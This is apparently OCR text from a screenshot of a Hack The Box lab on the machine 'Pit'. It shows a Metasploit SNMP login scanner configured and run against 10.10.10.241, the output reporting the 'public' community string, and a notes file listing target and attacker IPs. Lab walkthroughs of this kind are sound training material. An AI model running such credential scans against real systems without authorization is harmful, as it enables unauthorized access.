 Burp Suite Comm...
403 Forbidden - ...
*Notes.txt (~/hac...
Metasploit
01:56 PM
Metasploit
File Actions Edit View Help
VPN × Metasploit × NmapTCP × NmapUDP × Tab1 × Tab2 × Tab3 × Tab4 ×
msf6 auxiliary(scanner/snmp/snmp_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/snmp/snmp_login) > set threads 20
threads => 20
msf6 auxiliary(scanner/snmp/snmp_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/snmp/snmp_login) > set rhosts 10.10.10.241
rhosts => 10.10.10.241
msf6 auxiliary(scanner/snmp/snmp_login) > exploit
[!] No active DB -- Credential data will not be saved!
[+] 10.10.10.241:161 - Login Successful: public (Access level: read-only); Proof (
sysDescr.0): Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16
UTC 2021 x86_64
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/snmp/snmp_login) > set stop_on_success false
stop_on_success => false
msf6 auxiliary(scanner/snmp/snmp_login) > exploit
[!] No active DB -- Credential data will not be saved!
[+] 10.10.10.241:161 - Login Successful: public (Access level: read-only); Proof (
sysDescr.0): Linux pit.htb 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20 17:25:16
UTC 2021 x86_64
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/snmp/snmp_login) >
Open
*Note...
~/hackt...
Save
34 ------------------------------------
35
36 Machine : Pit
37 Target : 10.10.10.241
38 Mon IP : 10.10.14.6
39
40 Nom cible :
41 dms-pit.htb
42 pit.htb
43
44
45
46
47
48
49
50
51
52
53
xt Tab Width: 11 Ln 44, Col 1 INS